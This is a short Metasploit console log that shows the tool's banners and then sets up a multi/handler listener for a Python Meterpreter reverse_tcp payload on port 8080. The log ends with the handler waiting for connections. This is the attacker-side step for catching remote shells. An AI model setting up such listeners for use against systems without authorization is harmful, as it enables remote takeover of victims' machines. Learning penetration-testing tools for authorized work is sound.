 pohash@whoknows: ~
+ -- --=[ 1508 exploits - 870 auxiliary - 253 post        ]
+ -- --=[ 434 payloads - 37 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > banner
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v4.11.5-dev-f4d35116bd677eacd40662b079642cd447ab58b9]
+ -- --=[ 1508 exploits - 870 auxiliary - 253 post        ]
+ -- --=[ 434 payloads - 37 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(handler) > set lport 8080
lport => 8080
msf exploit(handler) > exploit
[*] Started reverse handler on 0.0.0.0:8080
[*] Starting the payload handler...